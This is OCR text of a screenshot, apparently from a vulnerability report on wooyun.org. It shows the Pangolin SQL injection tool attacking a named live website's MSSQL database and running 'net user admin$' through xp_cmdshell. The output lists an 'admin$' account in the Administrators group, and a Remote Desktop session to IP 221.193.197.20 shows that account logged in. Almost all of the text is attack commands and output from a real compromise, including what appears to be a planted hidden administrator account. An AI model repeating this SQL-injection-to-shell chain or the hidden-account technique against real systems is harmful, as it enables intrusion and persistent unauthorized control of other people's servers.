 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://handanzhijian.com/web/article.aspx?classId=5&articleId=211 GET
Type Integer DB MSSQL2005 KeyWord
Command
Command net user admin$
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
用户名 admin
全名
注释
用户的注释
国家/地区代码 000 (系统默认值
帐户启用 Ye
帐户到期 从
上次设置密码 2015/4/16 15:16:3
密码到期 2015/5/28 15:16:3
密码可更改 2015/4/16 15:16:3
需要密码 Ye
用户可以更改密码 Ye
允许的工作站 Al
登录脚本
用户配置文件
主目录
上次登录 从
可允许的登录小时数 Al
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成
Information Data Command Fi
Processing : 22/27
Processing : 23/27
本地组成员 *Administrators *Users
Stopped!
221.193.197.20 - 远程桌面连接
应用程序 进程 服务 性能 联网 用户
用户 标.. 状态 客户端名 会话
admin$ 2 活动的 PC-GG72V... RDP-Tcp#0
Admini... 3 已断开
断开(D) 注销(L) 发送消息
www.wooyun.org